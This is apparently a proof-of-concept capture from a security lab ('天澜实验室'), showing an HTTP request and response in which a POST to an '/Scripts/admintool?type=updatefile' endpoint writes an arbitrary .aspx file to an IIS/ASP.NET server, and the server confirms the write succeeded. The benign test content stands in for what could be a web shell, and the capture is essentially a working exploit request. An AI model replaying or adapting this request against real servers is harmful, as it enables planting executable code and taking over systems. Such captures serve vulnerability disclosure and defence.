 Request
Pretty Raw Hex \n
1 POST /Scripts/admintool?type=updatefile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
4 Content-Length: 41
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate, br
10
11 filePath=dmvckiil.aspx&fileContent=123123
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=k03yv0fawtjknydr42csdosb; path=/; HttpOnly; SameSite=Lax
6 X-AspNetWebPages-Version: 2.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: *
11 Access-Control-Allow-Headers: Accept, Origin, Content-type,CrossDomain
12 Date: Fri, 15 Dec 2023 13:40:41 GMT
13 Connection: close
14 Content-Length: 152
15
16 {
"code":0,
"msg":"修改文件成功 \dmvckiil.aspx",
"data":" \\dmvckiil.aspx"
}
天澜实验室